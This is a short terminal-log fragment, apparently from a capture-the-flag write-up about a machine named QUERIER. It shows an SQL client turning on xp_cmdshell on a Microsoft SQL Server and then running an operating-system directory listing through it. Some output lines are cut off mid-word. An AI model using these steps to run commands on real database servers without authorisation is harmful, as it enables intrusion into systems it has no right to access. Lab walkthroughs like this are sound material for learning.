 SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show adv
t to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdsh
ll.
SQL> dir c:\
[-] ERROR(QUERIER): Line 1: Incorrect syntax near '\'.
SQL> xp_cmdshell dir c:\
output
--------------------------------------------------------------------------------
 Volume in drive C has no label.
 Volume Serial Number is FE98-F373
NULL
 Directory of c:\
NULL
09/15/2018  08:19 AM    <DIR>          PerfLogs
01/29/2019  12:55 AM    <DIR>          Program Files
01/29/2019  01:02 AM    <DIR>          Program Files (x86)
01/29/2019  12:23 AM    <DIR>          Reports
01/29/2019  12:41 AM    <DIR>          Users
01/29/2019  12:10 AM    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)   6,613,086,208 bytes free
NULL
SQL>